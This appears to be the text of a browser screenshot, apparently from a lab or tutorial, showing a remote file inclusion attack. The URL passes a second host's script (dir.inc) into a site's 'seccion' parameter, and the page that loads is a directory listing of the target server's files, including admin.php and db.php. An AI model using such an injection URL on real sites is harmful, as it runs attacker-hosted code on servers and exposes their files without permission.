 Mozilla Firefox
Archivo Editar Ver Ir Marcadores Herramientas Ayuda
http://172.16.1.2/index.php?seccion=http://172.16.1.45/dir.inc
.
..
admin.php
contacto.html
db.php
dir.php
empresa.html
images
index.php
inicio.html
productos.html
Terminado